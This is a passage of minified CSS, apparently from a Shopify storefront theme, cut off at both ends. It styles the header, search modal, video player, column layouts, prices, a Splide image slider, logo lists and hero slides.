center;}.header__heading-link {display: inline-block;padding: 0.75rem;text-decoration: none;word-break: break-word;}.header__heading-link.media {padding: 0;}.header__heading-link .h2 {line-height: 1;color: rgba(var(--color-foreground), 0.9);}.header__heading-logo {height: auto;width: 100%;transition: width 0.3s cubic-bezier(0.52, 0, 0.61, 0.99);}.header__icons {display: flex;align-items: center;grid-area: icons;justify-self: end;}.header__icon span, .header__icon:not(.header__icon--summary) {display: flex;align-items: center;justify-content: center;}.header__icon span {height: 100%;}.header__icon::after {content: none;}.header__icon .icon {height: 2rem;width: 2rem;fill: none;vertical-align: middle;}.header__icon, .header__icon--cart .icon {height: 4.4rem;width: 4.4rem;padding: 0;}.header__icon--cart {position: relative;margin-right: -1.2rem;}.header__icon--cart .icon-cart {width: 2.4rem;height: 2.4rem;}.header__icon--cart svg circle, .header__icon--cart svg polyline {color: rgba(var(--color-foreground), 0.85);}@media screen and (max-width: 989px) {.header__heading, .header__heading-link {text-align: center;}.header--mobile-left .header__heading, .header--mobile-left .header__heading-link {text-align: left;justify-self: start;}.header--mobile-left {grid-template-columns: auto auto 1fr;}menu-drawer~.header__icons .header__icon--account {display: none;}}.header__icon--menu[aria-expanded="true"]::before {content: "";top: 100%;left: 0;height: calc(var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)));width: 100%;display: block;position: absolute;background: rgba(var(--color-base-text), 0.5);}menu-drawer+.header__search {display: none;}.header>.header__search {grid-area: left-icons;justify-self: start;}.header--top-center.drawer-menu>.header__search {margin-left: 3.2rem;}.header--top-center header-drawer {grid-area: left-icons;}.header:not(.header--has-menu) *>.header__search {display: none;}.header__search {display: inline-flex;line-height: 0;}.header--top-center>.header__search, .no-js .predictive-search {display: none;}.header--top-center *>.header__search {display: inline-flex;}@media screen and (min-width: 990px) {.header:not(.header--top-center) *>.header__search, .header--top-center>.header__search {display: inline-flex;}.header:not(.header--top-center)>.header__search, .header--top-center *>.header__search {display: none;}}details[open]>.search-modal {opacity: 1;}details[open] .modal-overlay::after {position: absolute;content: "";background-color: rgb(var(--color-foreground), 0.5);top: 100%;left: 0;right: 0;height: 100vh;}.no-js details[open]>.header__icon--search {top: 1rem;right: 0.5rem;}.search-modal {opacity: 0;height: 88px;}.search-modal.modal__content {position: fixed;}.search-modal__content {display: flex;align-items: center;justify-content: center;width: 100%;height: 100%;padding: 0 5rem 0 1rem;line-height: calc(1 + 0.8 / var(--font-body-scale));position: relative;}.search-modal__content-bottom {bottom: calc((var(--inputs-margin-offset) / 2));}.search-modal__content-top {top: calc((var(--inputs-margin-offset) / 2));}.search-modal__form {width: 100%;}.search-modal__close-button {position: absolute;right: 0.3rem;}.header__icon--menu .icon {display: block;position: absolute;opacity: 1;transform: scale(1);transition: transform 150ms, opacity 150ms;}details:not([open])>.header__icon--menu .icon-close, details[open]>.header__icon--menu .icon-hamburger {visibility: hidden;opacity: 0;transform: scale(0.8);}.js details[open]:not(.menu-opening)>.header__icon--menu .icon-hamburger {visibility: visible;opacity: 1;transform: scale(1.07);}.js details>.header__submenu {opacity: 0;transform: translateY(-1.5rem);}details[open]>.header__submenu {animation-fill-mode: forwards;z-index: 1;}@media (prefers-reduced-motion) {.motion-reduce {transition: none !important;animation: none !important;}details[open]>.header__submenu {opacity: 1;transform: translateY(0);}}.header__inline-menu {margin-left: -1.2rem;grid-area: navigation;display: none;}.header--top-center .header__heading-link, .header--top-center .header__inline-menu {margin-left: 0;}.header__menu {padding: 0 1rem;}.header__menu-item {padding: 1.2rem;text-decoration: none;color: rgba(var(--color-foreground), 0.9);}details[open]>.header__menu-item {text-decoration: underline;}.header__menu-item:hover {transition: color var(--duration-short) ease;color: rgb(var(--accent-color));}details[open]>.header__menu-item .icon-caret {transform: rotate(180deg);}.header__active-menu-item {transition: text-decoration-thickness var(--duration-short) ease;text-underline-offset: 0.3rem;}.header__active-menu-item-v2 {font-weight: 700;padding: 0 0.7em;position: relative;z-index: 0;}.header__active-menu-item-v2::before {content: "";display: block;position: absolute;top: 0;left: 0;width: 100%;height: 100%;transform: scaleY(1.4);background: rgb(var(--color-background));z-index: -1;border-radius: 0.3rem;}.header__menu-item:hover .header__active-menu-item-v2 {text-decoration: none;text-underline-offset: 0;}.header__submenu {transition: opacity var(--duration-default) ease, transform var(--duration-default) ease;}.global-settings-popup, .header__submenu.global-settings-popup {border-radius: var(--popup-corner-radius);border-color: rgba(var(--color-foreground), var(--popup-border-opacity));border-style: solid;border-width: var(--popup-border-width);box-shadow: var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow), var(--popup-shadow-opacity));z-index: -1;}.header__submenu.list-menu {padding: 2.4rem 0;}.header__submenu .header__submenu {background-color: rgba(var(--color-foreground), 0.03);padding: 0.5rem 0;margin: 0.5rem 0;}.header__submenu .header__menu-item:after {right: 2rem;}.header__submenu .header__menu-item {justify-content: space-between;padding: 0.8rem 2.4rem;}.header__submenu .header__submenu .header__menu-item {padding-left: 3.4rem;}.header__menu-item .icon-caret {right: 0.8rem;}.header__submenu .icon-caret {flex-shrink: 0;margin-left: 1rem;position: static;}@keyframes animateMenuOpen {0% {opacity: 0;transform: translateY(-1.5rem);}100% {opacity: 1;transform: translateY(0);}}@media screen and (min-width: 750px) {.search-modal__close-button {right: 1rem;}.search-modal__content {padding: 0 6rem;}.overflow-hidden-mobile {overflow: auto;}}@media screen and (min-width: 990px) {.header__heading-link {margin-left: -0.75rem;}.header__heading, .header__heading-link {justify-self: start;}.header--top-center .header__heading, .header--top-center .header__heading-link {justify-self: center;text-align: center;}.header--top-center>.header__search, .header:not(.header--top-center) *>.header__search {display: inline-flex;}.header--top-center *>.header__search, .header:not(.header--top-center)>.header__search {display: none;}.search-modal__form {max-width: 74.2rem;}.search-modal__close-button {position: initial;margin-left: 0.5rem;}.header__inline-menu {display: block;}.header--top-center .header__inline-menu {justify-self: center;}.header--top-center .header__inline-menu>.list-menu--inline {justify-content: center;}.header--middle-left .header__inline-menu {display: flex;margin-left: 0;}.header--middle-left.position-left .header__inline-menu {justify-content: flex-start;}.header--middle-left.position-center .header__inline-menu {justify-content: center;}.header--middle-left.position-end .header__inline-menu {justify-content: flex-end;}.overflow-hidden-tablet {overflow: auto;}}.badge {border: 1px solid transparent;border-radius: var(--badge-corner-radius);font-size: 1.2rem;letter-spacing: 0.1rem;text-align: center;background-color: rgb(var(--color-badge-background));border-color: rgba(var(--color-badge-border), var(--alpha-badge-border));font-weight: 700;line-height: 1.75em;padding: 0 0.5em;display: inline-flex;align-items: center;column-gap: 0.4em;}.badge svg {height: 1em;}.gradient {background: rgb(var(--color-background));background: var(--gradient-background);}@media screen and (forced-colors: active) {.button.loading {color: rgb(var(--color-foreground));}.icon {color: CanvasText;fill: CanvasText !important;}.icon-close-small path {stroke: CanvasText;}}.ratio {display: flex;position: relative;align-items: stretch;}.ratio::before {content: "";width: 0;height: 0;padding-bottom: var(--ratio-percent);}.content-container {border-radius: var(--text-boxes-radius);border: var(--text-boxes-border-width) solid rgba(var(--color-foreground), var(--text-boxes-border-opacity));position: relative;}.content-container:after {content: "";position: absolute;top: calc(var(--text-boxes-border-width) * -1);right: calc(var(--text-boxes-border-width) * -1);bottom: calc(var(--text-boxes-border-width) * -1);left: calc(var(--text-boxes-border-width) * -1);border-radius: var(--text-boxes-radius);box-shadow: var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow), var(--text-boxes-shadow-opacity));z-index: -1;}.content-container--full-width:after {left: 0;right: 0;border-radius: 0;}@media screen and (max-width: 749px) {.content-container--full-width-mobile {border-left: none;border-right: none;border-radius: 0;}.content-container--full-width-mobile:after {display: none;}}.global-media-settings {position: relative;border: var(--media-border-width) solid rgba(var(--color-foreground), var(--media-border-opacity));border-radius: var(--media-radius);overflow: visible !important;background-color: rgb(var(--color-background));}.global-media-settings:after {position: absolute;top: calc(var(--media-border-width) * -1);right: calc(var(--media-border-width) * -1);bottom: calc(var(--media-border-width) * -1);left: calc(var(--media-border-width) * -1);border-radius: var(--media-radius);box-shadow: var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow), var(--media-shadow-opacity));z-index: -1;pointer-events: none;}.global-media-settings--no-shadow {overflow: hidden !important;}.global-media-settings--no-shadow:after {content: none;}.global-media-settings iframe, .global-media-settings img, .global-media-settings model-viewer, .global-media-settings video {border-radius: calc(var(--media-radius) - var(--media-border-width));}.content-container--full-width, .global-media-settings--full-width, .global-media-settings--full-width img {border-radius: 0;border-left: none;border-right: none;}@supports not (inset: 10px) {.grid {margin-left: calc(-1 * var(--grid-mobile-horizontal-spacing));}.grid__item {padding-left: var(--grid-mobile-horizontal-spacing);padding-bottom: var(--grid-mobile-vertical-spacing);}.grid--gapless .grid__item {padding-left: 0;padding-bottom: 0;}@media screen and (min-width: 749px) {.grid--peek .grid__item {padding-left: var(--grid-mobile-horizontal-spacing);}}.product-grid .grid__item {padding-bottom: var(--grid-mobile-vertical-spacing);}@media screen and (min-width: 750px) {.grid {margin-left: calc(-1 * var(--grid-desktop-horizontal-spacing));}.grid__item {padding-left: var(--grid-desktop-horizontal-spacing);padding-bottom: var(--grid-desktop-vertical-spacing);}.product-grid .grid__item {padding-bottom: var(--grid-desktop-vertical-spacing);}}}@media (forced-colors: active) {.button, .customer button, .shopify-challenge__button {border: 1px solid transparent;}.button.focused, .button:focus, .button:focus-visible, .shopify-payment-button [role="button"]:focus, .shopify-payment-button [role="button"]:focus-visible, .shopify-payment-button__button--unbranded:focus, .shopify-payment-button__button--unbranded:focus-visible {outline: transparent solid 1px;}.customer .field input:focus, .customer select:focus, .field__input:focus, .localization-form__select:focus.localization-form__select:after, .select__select:focus {outline: transparent solid 1px;}.localization-form__select:focus {outline: transparent solid 1px;}}internal-video {display: block;position: relative;z-index: 0;}internal-video video {width: 100%;}.internal-video__play {position: absolute;top: 0;left: 0;height: 100%;width: 100%;display: flex;align-items: center;justify-content: center;background: none;border: none;outline: none;z-index: 1;cursor: pointer;}.play-button {width: 5rem;height: 5rem;display: flex;justify-content: center;align-items: center;border-radius: 50%;position: relative;z-index: 0;background: rgb(var(--color-background));outline: none;border: none;cursor: pointer;}.internal-video--playing .play-button {opacity: 0;}.play-button svg {color: rgb(var(--color-foreground));height: 50%;width: 50%;}.play-button {--size: 5rem;--mobile-size: 5rem;width: var(--size);height: var(--size);}@media screen and (max-width: 749px) {.play-button {width: var(--mobile-size);height: var(--mobile-size);}}.play-button--outline {background: rgba(var(--color-background), 0.12);border: solid 4px rgb(var(--color-background));}.play-button--outline svg {color: rgb(var(--color-background));}.internal-video__play {padding: 1rem;}.internal-video__play--top-left, .internal-video__play--top-right {align-items: flex-start;}.internal-video__play--bottom-left, .internal-video__play--bottom-right {align-items: flex-end;}.internal-video__play--top-left, .internal-video__play--bottom-left {justify-content: flex-start;}.internal-video__play--top-right, .internal-video__play--bottom-right {justify-content: flex-end;}.internal-video--loading::before {content: "";display: block;width: 4rem;height: 4rem;border: 0.4rem solid rgba(255, 255, 255, 0.3);border-radius: 50%;border-top-color: #fff;animation: spin 1s linear infinite;position: absolute;top: 50%;left: 50%;transform: translate(-50%, -50%);z-index: 1;}@keyframes spin {0% {transform: translate(-50%, -50%) rotate(0deg);}100% {transform: translate(-50%, -50%) rotate(360deg);}}.internal-video__timeline {position: absolute;bottom: 0;left: 0;z-index: 2;height: 10px;width: 100%;cursor: grab;}.internal-video__timeline::after {content: "";position: absolute;bottom: 0;left: 0;height: 5px;width: var(--completed, 0%);background: rgb(var(--accent-color));}.internal-video__timeline--top, .internal-video__timeline--top::after {top: 0;bottom: auto;}.internal-video__sound-btn {padding: 0;position: absolute;bottom: 1rem;right: 1rem;z-index: 3;border-radius: 50%;font-size: 3rem;width: 2.8rem;height: 2.8rem;}.internal-video__timeline+.internal-video__sound-btn {transform: translateY(-5px);}.internal-video__sound-btn svg {width: 1.2rem;height: 1.2rem;}.internal-video:not(.internal-video--muted) .internal-video__sound-btn svg:nth-child(1), .internal-video.internal-video--muted .internal-video__sound-btn svg:nth-child(2) {display: none;}.custom-columns {--column-gap: var(--desktop-column-gap);--row-gap: var(--desktop-row-gap);--total-parts: var(--desktop-grid-parts);--vertical-alignment: var(--desktop-vertical-alignment);display: flex;flex-wrap: wrap;align-items: var(--vertical-alignment);row-gap: var(--row-gap);margin-left: calc(var(--column-gap) / -2);}.custom-columns__column {--width: var(--desktop-width);padding: 0 calc(var(--column-gap) / 2);width: calc(100% / var(--total-parts) * var(--width));position: relative;}.custom-columns__block {margin-top: var(--margin-top);margin-bottom: var(--margin-bottom);}.custom-columns__block:first-child {margin-top: 0;}.custom-columns__block:last-child {margin-bottom: 0;}.custom-columns--indicators .custom-columns__column {border: solid 4px var(--indicator-color);}.custom-columns__column__index {background: var(--indicator-color);color: #fff;font-weight: bold;font-size: 28px;width: 50px;height: 50px;position: absolute;top: 0;left: 0;}.custom-columns__title {margin: 0;}.buttons-container {display: flex;flex-wrap: wrap;gap: 1rem;word-break: break-word;justify-content: var(--alignment);}.custom-columns__block .payment-badges {justify-content: var(--alignment);}.custom-columns__block-accordion+.custom-columns__block-accordion, .custom-columns__block>.accordion {margin-top: 0;border-top: none;}.custom-columns.custom-columns--indicators {counter-reset: block-counter;}.custom-columns.custom-columns--indicators > div {position: relative;border: 4px solid var(--indicator-color);}.custom-columns.custom-columns--indicators > div::before {top: 0px;left: 0px;z-index: 1;color: #fff;width: 50px;height: 50px;display: grid;font-size: 28px;font-weight: 700;position: absolute;place-items: center;content: counter(block-counter);counter-increment: block-counter;background: var(--indicator-color);}.custom-font-size {font-size: var(--desktop-text-size);}.custom-font-size-all {font-size: var(--text-size);}.custom-image-height {height: var(--desktop-image-height);width: auto;}.custom-image-width {width: var(--desktop-width);}@media screen and (max-width: 749px) {.custom-columns {--column-gap: var(--mobile-column-gap);--row-gap: var(--mobile-row-gap);--total-parts: var(--mobile-grid-parts);--vertical-alignment: var(--mobile-vertical-alignment);}.custom-columns__column {--width: var(--mobile-width);}.buttons-container, .custom-columns__block .payment-badges {justify-content: var(--mobile-alignment);}.custom-font-size {font-size: var(--mobile-text-size);}.custom-image-height {height: var(--mobile-image-height);}.custom-image-width {width: var(--mobile-width);}}.regular-price {font-weight: 700;color: rgb(var(--accent-color));letter-spacing: 0.1rem;}.compare-price {text-decoration: line-through;color: rgba(var(--color-foreground), 0.7);letter-spacing: 0.1rem;font-size: 0.8em;}.section-id-btn {display: flex;width: fit-content;margin: 0 auto;cursor: pointer;}copy-button[data-success="false"]:not(.copy-button--success-absolute) .copy-success, copy-button[data-success="true"]:not(.copy-button--success-absolute) .copy-text {display: none;}.copy-button--success-absolute {position: relative;display: block;}.copy-button--success-absolute .copy-success {position: absolute;top: 50%;left: 50%;transform: translate(-50%, -50%);white-space: nowrap;pointer-events: none;}.copy-button--success-absolute[data-success="false"] .copy-success, .copy-button--success-absolute[data-success="true"] .copy-text {opacity: 0;}.image-slider {position: relative;}.image-slide {overflow: hidden;}.image-slide__image svg {width: 100%;}.image-slide__desc p {margin: 0;line-height: 1.3;}.image-slide__desc {padding: 1rem;}.splide__container {box-sizing: border-box;position: relative;}.splide__list {backface-visibility: hidden;display: -ms-flexbox;display: flex;margin: 0 !important;padding: 0 !important;}.splide__list>div {display: contents;}.splide--ltr .splide__list, .splide--rtl .splide__list {align-items: flex-start;}.splide--align-stretch .splide__list {align-items: stretch;}.splide--vertically-centered .splide__list {align-items: center;}.splide.splide--inactive .splide__list {display: block;}.splide__pagination {-ms-flex-align: center;align-items: center;display: -ms-flexbox;display: flex;-ms-flex-wrap: wrap;flex-wrap: wrap;-ms-flex-pack: center;justify-content: center;margin: 0;pointer-events: none;}.splide__pagination li {display: inline-block;line-height: 1;list-style-type: none;margin: 0;pointer-events: auto;}.splide:not(.is-overflow) .splide__pagination {display: none;}.splide__progress__bar {width: 0;}.splide {position: relative;}.splide.is-initialized, .splide.is-rendered {visibility: visible;}.splide__slide {backface-visibility: hidden;box-sizing: border-box;-ms-flex-negative: 0;flex-shrink: 0;list-style-type: none !important;margin: 0;position: relative;}.splide--precalc-width .splide__slide {--columns: var(--columns-mobile);--gap: var(--gap-mobile);width: calc(((100% + var(--gap)) / var(--columns)) - var(--gap));margin-right: var(--gap);}.splide--precalc-width.splide--rtl .splide__slide {margin-right: 0;margin-left: var(--gap);}.splide--precalc-padding .splide__track {padding-left: var(--padding-mobile);padding-right: var(--padding-mobile);}.splide__spinner {animation: splide-loading 1s linear infinite;border: 2px solid #999;border-left-color: transparent;border-radius: 50%;bottom: 0;contain: strict;display: inline-block;height: 20px;left: 0;margin: auto;position: absolute;right: 0;top: 0;width: 20px;}.splide__sr {clip: rect(0 0 0 0);border: 0;height: 1px;margin: -1px;overflow: hidden;padding: 0;position: absolute;width: 1px;}.splide__toggle.is-active .splide__toggle__play, .splide__toggle__pause {display: none;}.splide__toggle.is-active .splide__toggle__pause {display: inline;}.splide__track {overflow: hidden;position: relative;z-index: 0;}@keyframes splide-loading {0% {transform: rotate(0);}to {transform: rotate(1turn);}}.splide__track--draggable {-webkit-touch-callout: none;-webkit-user-select: none;-ms-user-select: none;user-select: none;}.splide__track--fade>.splide__list>.splide__slide {margin: 0 !important;opacity: 0;z-index: 0;}.splide__track--fade>.splide__list>.splide__slide:not(.is-active) {pointer-events: none;}.splide__track--fade>.splide__list>.splide__slide.is-active {opacity: 1;z-index: 1;}.splide--rtl {direction: rtl;}.splide__track--ttb>.splide__list {display: block;}.splide__arrow {-ms-flex-align: center;align-items: center;border: 0;border-radius: var(--slider-arrow-border-radius);display: -ms-flexbox;display: flex;font-size: 3rem;font-size: var(--slider-arrow-size);height: 1em;width: 1em;-ms-flex-pack: center;justify-content: center;opacity: 0.7;padding: 0;position: absolute;top: 50%;transform: translateY(-50%);z-index: 1;background-color: rgb(var(--color-background));flex-shrink: 0;}.splide--transparent-arrows .splide__arrow {background-color: transparent;color: rgb(var(--color-background));}.splide__arrow svg {fill: currentColor;height: var(--slider-arrow-icon-size);width: var(--slider-arrow-icon-size);}.splide--small-pagination .splide__arrow {font-size: 2.6rem;}.splide--small-pagination .splide__arrow svg {height: calc(var(--slider-arrow-icon-size) * 0.95);width: calc(var(--slider-arrow-icon-size) * 0.95);}.splide__arrow:hover:not(:disabled) {opacity: 0.9;}.splide__arrow:disabled {opacity: 0.3;}.splide__arrow:focus-visible {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: 3px;}.splide__arrow--prev {left: 1rem;}.splide__arrow--prev svg {transform: scaleX(-1);}.splide__arrow--next {right: 1rem;}.splide.is-focus-in .splide__arrow:focus {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: 3px;}.splide__pagination {bottom: 0.5rem;left: 0;padding: 0 1rem;position: absolute;right: 0;z-index: 1;}.splide__pagination__page {--dot-color: rgb(var(--color-foreground));border-radius: 50%;display: inline-block;width: var(--pagination-dot-width);height: var(--pagination-dot-height);padding: calc(var(--pagination-dot-spacing) / 2);position: relative;box-sizing: content-box;background: transparent;}.splide__pagination__page.dots-custom-color {--dot-color: rgb(var(--color-background));}.splide__pagination__page::before {content: "";display: block;position: absolute;top: 50%;left: 50%;transform: translate(-50%, -50%);border-radius: var(--pagination-dot-radius);width: var(--pagination-dot-width);height: var(--pagination-dot-height);background: var(--dot-color);transition: transform 0.2s linear;opacity: 0.5;}.splide__pagination__page:hover::before {opacity: 0.9;}.splide__pagination__page.is-active::before {opacity: 1;width: calc(var(--pagination-dot-width) * var(--pagination-dot-active-scale));height: calc(var(--pagination-dot-height) * var(--pagination-dot-active-scale));border-radius: calc(var(--pagination-dot-radius) * var(--pagination-dot-active-scale));}.splide__pagination__page:focus-visible {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: 3px;}.splide.is-focus-in .splide__pagination__page:focus {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: 3px;}.splide__progress__bar {background: #ccc;height: 3px;}.splide__slide {-webkit-tap-highlight-color: rgba(0, 0, 0, 0);}.splide__slide:focus {outline: 0;}@supports (outline-offset: -3px) {.splide__slide:focus-visible {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: -3px;}}@media screen and (-ms-high-contrast: none) {.splide__slide:focus-visible {border: 3px solid rgba(var(--color-foreground), 0.5);}}@supports (outline-offset: -3px) {.splide.is-focus-in .splide__slide:focus {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: -3px;}}@media screen and (-ms-high-contrast: none) {.splide.is-focus-in .splide__slide:focus {border: 3px solid rgba(var(--color-foreground), 0.5);}.splide.is-focus-in .splide__track>.splide__list>.splide__slide:focus {border-color: rgba(var(--color-foreground), 0.5);}}.splide__toggle {cursor: pointer;}.splide__toggle:focus-visible {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: 3px;}.splide.is-focus-in .splide__toggle:focus {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: 3px;}.splide__track--nav>.splide__list>.splide__slide {border: 3px solid transparent;cursor: pointer;}.splide__track--nav>.splide__list>.splide__slide.is-active {border: 3px solid #000;}.splide__arrows--rtl .splide__arrow--prev {left: auto;right: 1rem;}.splide__arrows--rtl .splide__arrow--prev svg {transform: scaleX(1);}.splide__arrows--rtl .splide__arrow--next, .upsells-container .splide--desktop-arrows-sides .splide__arrows--rtl .splide__arrow--next {left: 1rem;right: auto;}.splide__arrows--rtl .splide__arrow--next svg {transform: scaleX(-1);}.splide__arrows--ttb .splide__arrow {left: 50%;transform: translate(-50%);}.splide__arrows--ttb .splide__arrow--prev {top: 1em;}.splide__arrows--ttb .splide__arrow--prev svg {transform: rotate(-90deg);}.splide__arrows--ttb .splide__arrow--next {bottom: 1em;top: auto;}.splide__arrows--ttb .splide__arrow--next svg {transform: rotate(90deg);}.splide__pagination--ttb {bottom: 0;display: -ms-flexbox;display: flex;-ms-flex-direction: column;flex-direction: column;left: auto;padding: 1em 0;right: 0.5em;top: 0;}.splide--number-pagination .splide__pagination {counter-reset: pagination-num;}.splide--number-pagination .splide__pagination__page:before {counter-increment: pagination-num;content: counter(pagination-num);}@media screen and (min-width: 750px) {.splide.splide--destroy-desktop .splide__list {display: grid;grid-template-columns: repeat(var(--columns-desktop), 1fr);column-gap: var(--grid-desktop-horizontal-spacing);row-gap: var(--grid-desktop-vertical-spacing);overflow: visible;}.splide.splide--destroy-desktop .splide__track {overflow: visible;}.splide--precalc-width-desktop .splide__slide {width: calc(((100% + var(--gap-desktop)) / var(--columns-desktop)) - var(--gap-desktop));margin-right: var(--gap-desktop);}.splide--rtl.splide--precalc-width-desktop .splide__slide {margin-left: var(--gap-desktop);margin-right: 0;}.splide--precalc-width .splide__slide {--columns: var(--columns-desktop);--gap: var(--gap-desktop);}.splide--precalc-padding .splide__track {padding-left: var(--padding-desktop);padding-right: var(--padding-desktop);}.splide--precalc-padding-desktop .splide__track {padding-left: var(--left-padding-desktop);padding-right: var(--right-padding-desktop);}.splide--desktop-dots-under .splide__pagination {position: relative;bottom: 0;padding-top: 1.5rem;}.splide--small-pagination.splide--desktop-dots-under .splide__pagination {padding-top: 1.8rem;}.splide--desktop-dots-hidden .splide__pagination, .splide--desktop-arrows-hidden .splide__arrows {display: none;}.splide.is-initialized[data-desktop-adaptive-height="true"] .splide__track {height: var(--active-slide-height);transition: height 0.2s ease-in-out;}.splide--desktop-arrows-sides.splide--desktop-arrows-outside .splide__arrow--prev {left: -4rem;}.splide--desktop-arrows-sides.splide--desktop-arrows-outside .splide__arrow--next {right: -4rem;}.splide--desktop-arrows-sides.splide--desktop-arrows-outside .splide__arrows--rtl .splide__arrow--prev {left: auto;right: -4rem;}.splide--desktop-arrows-sides.splide--desktop-arrows-outside .splide__arrows--rtl .splide__arrow--next {right: auto;left: -4rem;}.splide--desktop-arrows-under:not(.splide--desktop-dots-under) .splide__arrows {display: flex;justify-content: center;column-gap: 3rem;padding-top: 0.8rem;}.splide--desktop-arrows-under:not(.splide--desktop-dots-under) .splide__arrow {position: relative;top: 0;left: 0;right: 0;transform: none;}.splide--desktop-dots-over.splide--desktop-arrows-under .splide__pagination {bottom: 4.6rem;}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__dots-and-arrows {width: fit-content;margin-left: auto;margin-right: auto;position: relative;}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__arrow--prev {left: -1em;margin-top: 1rem;}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__arrow--next {right: -1em;margin-top: 1rem;}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__arrows--rtl .splide__arrow--prev {left: auto;right: -1em;}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__arrows--rtl .splide__arrow--next {right: auto;left: -1em;}.splide--desktop-arrows-under .splide__dots-and-arrows {margin-top: 1.25rem;}.splide--small-pagination.splide--desktop-arrows-under .splide__dots-and-arrows {margin-top: -1rem;}.splide--small-pagination.splide--desktop-arrows-hidden.splide--desktop-dots-under .splide__pagination {padding-top: 0.4rem;}.splide.is-initialized.desktop-destroy--flex:not(.is-active) .splide__list {display: flex;}.splide.is-initialized.desktop-destroy--grid:not(.is-active) .splide__list {display: grid;}.splide:not(.splide--destroy-desktop) .splide__slide__container--card {padding-top: max(var(--focus-outline-padding), var(--shadow-padding-top));padding-bottom: max(var(--focus-outline-padding), var(--shadow-padding-bottom));}}@media screen and (max-width: 749px) {.splide--precalc-width-mobile .splide__slide {width: calc(((100% + var(--gap-mobile)) / var(--columns-mobile)) - var(--gap-mobile));margin-right: var(--gap-mobile);}.splide--rtl.splide--precalc-width-mobile .splide__slide {margin-left: var(--gap-mobile);margin-right: 0;}.splide--precalc-padding-mobile .splide__track {padding-left: var(--side-padding-mobile);padding-right: var(--side-padding-mobile);}.splide.splide--destroy-mobile .splide__list {display: grid;grid-template-columns: repeat(var(--columns-mobile), 1fr);column-gap: var(--grid-mobile-horizontal-spacing);row-gap: var(--grid-mobile-vertical-spacing);overflow: visible;}.splide.splide--destroy-mobile .splide__track {overflow: visible;}.splide--mobile-dots-under .splide__pagination {position: relative;bottom: 0;padding-top: 1rem;}.splide--mobile-dots-hidden .splide__pagination, .splide--mobile-arrows-hidden .splide__arrows {display: none;}.splide.is-initialized[data-mobile-adaptive-height="true"] .splide__track {height: var(--active-slide-height);transition: height 0.2s ease-in-out;}.splide__arrows {font-size: 2.8rem;}.splide--mobile-arrows-under:not(.splide--mobile-dots-under) .splide__arrows {display: flex;justify-content: center;column-gap: 1.5rem;padding-top: 0.8rem;}.splide--mobile-arrows-under:not(.splide--mobile-dots-under) .splide__arrow {position: relative;top: 0;left: 0;right: 0;transform: none;}.splide--mobile-dots-over.splide--mobile-arrows-under .splide__pagination {bottom: 4.3rem;}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__dots-and-arrows {width: fit-content;margin-left: auto;margin-right: auto;position: relative;}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__arrow--prev {left: -1em;margin-top: 0.6rem;}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__arrow--next {right: -1em;margin-top: 0.6rem;}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__arrows--rtl .splide__arrow--prev {left: auto;right: -1em;}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__arrows--rtl .splide__arrow--next {right: auto;left: -1em;}.splide--mobile-arrows-under .splide__dots-and-arrows {margin-top: 0.75rem;}.splide--small-pagination.splide--mobile-arrows-under .splide__dots-and-arrows {margin-top: -0.3rem;}.splide--small-pagination.splide--mobile-arrows-under.splide--mobile-dots-under .splide__pagination {padding-top: 1.2rem;}.splide--small-pagination.splide--mobile-arrows-hidden.splide--mobile-dots-under .splide__pagination {padding-top: 0.4rem;}.splide.is-initialized.mobile-destroy--flex:not(.is-active) .splide__list {display: flex;}.splide.is-initialized.mobile-destroy--grid:not(.is-active) .splide__list {display: grid;}.splide:not(.splide--destroy-mobile) .splide__slide__container--card {padding-top: max(var(--focus-outline-padding), var(--shadow-padding-top));padding-bottom: max(var(--focus-outline-padding), var(--shadow-padding-bottom));}}.splide.is-active .splide__slide__container--card {scroll-snap-align: unset;}.logo-list__heading .title {text-align: center;margin-top: 0;}.logo-list__item {display: flex;justify-content: center;align-items: center;margin: 2rem;}.logo-list__item--gray img {filter: grayscale(1);opacity: 0.8;}@media screen and (min-width: 750px) {.logo-list-container-horizontal {display: flex;justify-content: center;align-items: center;flex-wrap: wrap;row-gap: 2rem;column-gap: 3rem;}.logo-list-container-horizontal .title {margin-bottom: 0;}.logo-list-container .splide__list {flex-wrap: wrap;justify-content: center;}}@media screen and (max-width: 749px) {.logo-list-container .mobile-logo-list--grid {display: grid;grid-template-columns: repeat(var(--columns-mobile), 1fr);}.logo-list__item img {max-width: 100%;object-fit: contain;margin: 0 auto;}}.hero {position: relative;z-index: 0;overflow: hidden;--additional-padding: 0px;}.hero-slide {--content-bg-opacity: 0;position: relative;z-index: 0;display: flex;}.hero-slide__background {z-index: -2;}.hero-slide__background, .hero-slide__overlay {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}.hero-slide__overlay {background: var(--overlay-color);opacity: var(--overlay-opacity);}.hero-slide__content-container--full-width {max-width: none;}.hero-slide__content-container {width: 100%;display: flex;align-items: var(--content-vertical-position);justify-content: var(--content-horizontal-position);}.hero-slide__content {position: relative;z-index: 5;background: rgba(var(--color-background), var(--content-bg-opacity));text-align: var(--content-text-alignment);}.hero-slide__content--limited {max-width: var(--content-max-width);}.hero__heading-prefix, .hero__heading-suffix, .hero__heading {margin: 0;}.hero__text:not(:first-child) {margin-top: 2rem;}.hero__buttons:not(:first-child) {margin-top: 